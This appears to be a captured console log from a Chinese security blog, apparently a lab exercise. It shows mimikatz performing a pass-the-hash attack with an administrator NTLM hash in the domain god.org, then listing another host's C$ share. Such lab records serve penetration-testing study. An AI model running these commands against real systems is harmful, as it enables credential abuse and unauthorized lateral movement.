 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:"god.org" /ntlm:c456c606a647ef44b646c44a227917a4
user : administrator
domain : god.org
program : cmd.exe
impers. : no
NTLM : c456c606a647ef44b646c44a227917a4
| PID 840
| TID 2572
| LSA Process is now R/W
| LUID 0 ; 2595103 (00000000:0027991f)
\_ msv1_0 - data copy @ 0000000001785AE0 : OK !
\_ kerberos - data copy @ 00000000002EBB78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001777318 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.52.138\c$
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/12/17 22:03 <DIR> Users
2019/12/23 22:06 <DIR>
0 个文件
8 个目录 15,020,417,024 可用字节
谢公子学安全
https://blog.csdn.net/qq_36119192